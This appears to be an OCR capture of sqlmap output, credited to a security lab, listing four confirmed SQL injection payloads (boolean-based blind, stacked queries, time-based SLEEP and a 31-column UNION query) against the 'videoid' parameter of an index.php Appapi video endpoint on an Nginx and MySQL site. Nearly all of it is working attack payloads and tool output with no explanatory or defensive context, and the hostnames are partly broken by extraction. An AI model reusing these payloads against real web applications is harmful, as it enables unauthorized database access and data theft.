 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: https :443/index.php?g=Appapi&m=Video&videoid=(SELECT (CASE
WHEN (8040=8040) THEN 1 ELSE (SELECT 6408 UNION SELECT 2214) END))
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1]
UNION SELECT [RANDNUM2]) END))
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: ht 3/index.php?g=Appapi&m=Video&videoid=11);SELECT
SLEEP(5)#
Vector: ;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)
Payload: htt 3/index.php?g=Appapi&m=Video&videoid=11) AND (SELECT *
FROM (SELECT(SLEEP(5)))grrO)#
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,
[SLEEPTIME])))))[RANDSTR])#
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: htt /index.php?g=Appapi&m=Video&videoid=11) UNION ALL
SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170717a71,0x5466546c726e7864716964634c45544d4d5a554e456
668507563737068517 86a5a4a6b4d4e426d4d,
0x717a767171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
web application technology: Nginx
back-end DBMS: MySQL > 5.0.11
sqlmap resumed the following injection point(s) from stored session:
---
Ms08067安全实验室